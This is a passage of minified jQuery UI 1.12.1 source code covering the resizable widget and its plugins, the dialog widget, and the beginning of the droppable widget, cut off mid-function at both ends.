this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=e&&e[1]?e[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var s,i,n=!1;for(s in this.handles)i=t(this.handles[s])[0],(i===e.target||t.contains(i,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var n,o,a,s=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),n=this._num(this.helper.css("left")),o=this._num(this.helper.css("top")),s.containment&&(n+=t(s.containment).scrollLeft()||0,o+=t(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:n,top:o},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:n,top:o},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,a=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===a?this.axis+"-resize":a),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,a=this.axis,r=e.pageX-n.left||0,h=e.pageY-n.top||0,o=this._change[a];return this._updatePrevProperties(),o?(i=o.apply(this,[e,r,h]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var s,n,o,a,r,h,l,c=this.options,i=this;return this._helper&&(s=this._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&this._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=n?0:i.sizeDiff.width,r={width:i.helper.width()-a,height:i.helper.height()-o},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,l=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,c.animate||this.element.css(t.extend(r,{top:l,left:h})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!c.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var s,n,o,a,e,i=this.options;e={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||t)&&(s=e.minHeight*this.aspectRatio,o=e.minWidth/this.aspectRatio,n=e.maxHeight*this.aspectRatio,a=e.maxWidth/this.aspectRatio,s>e.minWidth&&(e.minWidth=s),o>e.minHeight&&(e.minHeight=o),e.maxWidth>n&&(e.maxWidth=n),e.maxHeight>a&&(e.maxHeight=a)),this._vBoundaries=e},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),h=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,l=o?0:i.sizeDiff.width,c={width:i.size.width-l,height:i.size.height-h},a=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,r=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(c,r&&a?{top:r,left:a}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&t(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var s,o,a,r,h,l,c,e=t(this).resizable("instance"),u=e.options,d=e.element,n=u.containment,i=n instanceof t?n.get(0):/parent/.test(n)?d.parent().get(0):n;i&&(e.containerElement=t(i),/document/.test(n)||n===document?(e.containerOffset={left:0,top:0},e.containerPosition={left:0,top:0},e.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(s=t(i),o=[],t(["Top","Right","Left","Bottom"]).each(function(t,i){o[t]=e._num(s.css("padding"+i))}),e.containerOffset=s.offset(),e.containerPosition=s.position(),e.containerSize={height:s.innerHeight()-o[3],width:s.innerWidth()-o[1]},a=e.containerOffset,r=e.containerSize.height,h=e.containerSize.width,l=e._hasScroll(i,"left")?i.scrollWidth:h,c=e._hasScroll(i)?i.scrollHeight:r,e.parentData={element:i,left:a.left,top:a.top,width:l,height:c}))},resize:function(e){var r,h,l,c,i=t(this).resizable("instance"),p=i.options,s=i.containerOffset,u=i.position,o=i._aspectRatio||e.shiftKey,a={top:0,left:0},d=i.containerElement,n=!0;d[0]!==document&&/static/.test(d.css("position"))&&(a=s),u.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio,n=!1),i.position.left=p.helper?s.left:0),u.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio,n=!1),i.position.top=i._helper?s.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),r=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-a.left:i.offset.left-s.left)),h=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-a.top:i.offset.top-s.top)),r+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-r,o&&(i.size.height=i.size.width/i.aspectRatio,n=!1)),h+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-h,o&&(i.size.width=i.size.height*i.aspectRatio,n=!1)),n||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),s=e.options,n=e.containerOffset,o=e.containerPosition,a=e.containerElement,i=t(e.helper),r=i.offset(),h=i.outerWidth()-e.sizeDiff.width,l=i.outerHeight()-e.sizeDiff.height;e._helper&&!s.animate&&/relative/.test(a.css("position"))&&t(this).css({left:r.left-o.left-n.left,width:h,height:l}),e._helper&&!s.animate&&/static/.test(a.css("position"))&&t(this).css({left:r.left-o.left-n.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),a=s.options,n=s.originalSize,o=s.originalPosition,r={height:s.size.height-n.height||0,width:s.size.width-n.width||0,top:s.position.top-o.top||0,left:s.position.left-o.left||0};t(a.alsoResize).each(function(){var e=t(this),n=t(this).data("ui-resizable-alsoresize"),s={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(n[e]||0)+(r[e]||0);i&&i>=0&&(s[e]=i||null)}),e.css(s)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var l,e=t(this).resizable("instance"),i=e.options,f=e.size,r=e.originalSize,h=e.originalPosition,c=e.axis,u="number"==typeof i.grid?[i.grid,i.grid]:i.grid,o=u[0]||1,a=u[1]||1,d=Math.round((f.width-r.width)/o)*o,p=Math.round((f.height-r.height)/a)*a,s=r.width+d,n=r.height+p,g=i.maxWidth&&s>i.maxWidth,m=i.maxHeight&&n>i.maxHeight,v=i.minWidth&&i.minWidth>s,b=i.minHeight&&i.minHeight>n;i.grid=u,v&&(s+=o),b&&(n+=a),g&&(s-=o),m&&(n-=a),/^(se|s|e)$/.test(c)?(e.size.width=s,e.size.height=n):/^(ne)$/.test(c)?(e.size.width=s,e.size.height=n,e.position.top=h.top-p):/^(sw)$/.test(c)?(e.size.width=s,e.size.height=n,e.position.left=h.left-d):((0>=n-a||0>=s-o)&&(l=e._getPaddingPlusBorderDimensions(this)),n-a>0?(e.size.height=n,e.position.top=h.top-p):(n=a-l.height,e.size.height=n,e.position.top=h.top+r.height-n),s-o>0?(e.size.width=s,e.position.left=h.left-d):(s=o-l.width,e.size.width=s,e.position.left=h.left+r.width-s))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),n=Math.max.apply(null,o);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()};e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,e=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(e)||t.isArray(e)&&!e.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(e,function(e,s){var n,o;s=t.isFunction(s)?{click:s,text:e}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(i.uiButtonSet).on("click",function(){n.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}};var e=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){e._addClass(t(this),"ui-dialog-dragging"),e._blockFrames(),e._trigger("dragStart",s,i(n))},drag:function(t,s){e._trigger("drag",t,i(s))},stop:function(n,o){var a=o.offset.left-e.document.scrollLeft(),r=o.offset.top-e.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(r>=0?"+":"")+r,of:e.window},e._removeClass(t(this),"ui-dialog-dragging"),e._unblockFrames(),e._trigger("dragStop",n,i(o))}})},_makeResizable:function(){function s(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}};var e=this,i=this.options,n=i.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:a,start:function(i,n){e._addClass(t(this),"ui-dialog-resizing"),e._blockFrames(),e._trigger("resizeStart",i,s(n))},resize:function(t,i){e._trigger("resize",t,s(i))},stop:function(n,o){var a=e.uiDialog.offset(),r=a.left-e.document.scrollLeft(),h=a.top-e.document.scrollTop();i.height=e.uiDialog.height(),i.width=e.uiDialog.width(),i.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(h>=0?"+":"")+h,of:e.window},e._removeClass(t(this),"ui-dialog-resizing"),e._unblockFrames(),e._trigger("resizeStop",n,s(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var o,n,s=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(o=s.is(":data(ui-draggable)"),o&&!i&&s.draggable("destroy"),!o&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=s.is(":data(ui-resizable)"),n&&!i&&s.resizable("destroy"),n&&"string"==typeof i&&s.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,i,s,t=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),t.minWidth>t.width&&(t.width=t.minWidth),e=this.uiDialog.css({height:"auto",width:t.width}).outerHeight(),i=Math.max(0,t.minHeight-e),s="number"==typeof t.maxHeight?Math.max(0,t.maxHeight-e):"none","auto"===t.height?this.element.css({minHeight:i,maxHeight:s,height:"auto"}):this.element.height(Math.max(0,t.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)};this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&a(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var a=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t};return function(e,i,s,n){if(!i.offset)return!1;var r=(e.positionAbs||e.position.absolute).left+e.margins.left,h=(e.positionAbs||e.position.absolute).top+e.margins.top,l=r+e.helperProportions.width,c=h+e.helperProportions.height,o=i.offset.left,a=i.offset.top,u=o+i.proportions().width,d=a+i.proportions().height;switch(s){case"fit":return 